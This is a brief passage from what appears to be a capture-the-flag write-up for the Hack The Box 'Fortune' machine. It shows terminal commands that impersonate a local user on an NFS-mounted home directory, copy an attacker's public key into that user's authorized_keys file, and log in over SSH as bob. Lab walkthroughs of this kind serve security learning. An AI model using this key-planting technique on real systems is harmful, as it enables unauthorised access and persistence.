 root@sckull:~/htb/fortune# sudo -u bob_user ls -lah tmp_nfs/bob/.ssh/
total 4.0K
drwx------ 2 bob_user charlie_user 512 Nov  2 21:05 .
drwxr-xr-x 5 bob_user charlie_user 512 Nov  3 20:29 ..
-rw------- 1 bob_user charlie_user   0 Oct 11 20:18 authorized_keys
root@sckull:~/htb/fortune# sudo -u bob_user cp id_rsa.pub tmp_nfs/bob/.ssh/authorized_keys
root@sckull:~/htb/fortune# ssh bob@10.10.10.127
Last login: Thu Mar 21 02:49:48 2019 from 10.10.12.81
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018

Welcome to OpenBSD: The proactively secure Unix-like operating system.
fortune$ whoami
bob
fortune$